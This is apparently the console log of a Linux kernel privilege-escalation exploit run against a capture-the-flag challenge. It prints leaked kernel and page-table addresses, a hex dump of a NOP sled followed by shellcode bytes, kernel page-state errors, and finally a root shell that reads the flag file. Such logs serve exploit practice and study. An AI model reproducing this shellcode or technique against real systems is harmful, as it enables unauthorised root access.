 [+] ./test.c:220 tmp_idx:17
[+] ./test.c:223 kernel_base:0xffffffffbb200000
[+] ./test.c:225 vmemmap_base:ffffe6bfc0000000
[+] ./test.c:242 page_offset_base: 0xffff8f0a00000000
[+] ./test.c:243 comm_addr: 0xffff8f0a04436c90
[+] ./test.c:244 mm_struct_addr: 0xffff8f0a01062800
[+] ./test.c:307 pgd_addr: 0xffff8f0a0454c000
[+] ./test.c:308 pud_offset: 0x0 pmd_offset: 0x4 dst_poffset: 0xa2 pte_offset: 0x114 page_entry: 0x0
[+] ./test.c:309 pud_addr: 0xffff8f0a045e2000
[+] ./test.c:310 pmd_addr: 0xffff8f0a0457b000
[+] ./test.c:311 pte_addr: 0xffff8f0a0457c000
[+] ./test.c:312 page_addr: 0xffff8f0a081ce000
0000 0x9090909090909090 0x9090909090909090
0010 0x9090909090909090 0x9090909090909090
0020 0x9090909090909090 0x9090909090909090
0030 0x9090909090909090 0x9090909090909090
0040 0x01c0c748fa1e0ff3 0x8b4c705fc3000000
0050 0x2825048b48656867 0x31e0458948000000
0060 0xfff977e8df8948c0 0x0130840fe4854dff
0070 0x0123850fc0850000 0xbde804438d480000
0080 0xc085d5894100e74c 0xd28500000133850f
0090 0x850f00000148880f 0xc04d8d48000000b0
00a0 0xb0758d48b8558d48 0x0337c0253c8b4865
00b0 0xc085005292cae800 0x8b48000000ef850f
00c0 0xe8c148c84589b045 0xc0458b48d4458920
00d0 0x8920e8c148cc4589 0x4589b8458b48d845
00e0 0xdc458920e8c148d0 0x4c40048d48ac458b
00f0 0x4800000000852c8d 0x0000b3870f06f883
[    3.237074] BUG: Bad page state in process cnitlrt  pfn:062ea
[    3.239748] BUG: Bad page state in process cnitlrt  pfn:0459c
[    3.959254] BUG: Bad rss-counter state mm:(____ptrval____) type:MM_FILEPAGES val:-1
[    3.961722] BUG: Bad rss-counter state mm:(____ptrval____) type:MM_ANONPAGES val:1
/ # id
uid=0(root) gid=1000(pwn) groups=1000(pwn)
/ # cat /flag
flag{test_flag}/ # id
uid=0(root) gid=1000(pwn) groups=1000(pwn)
/ #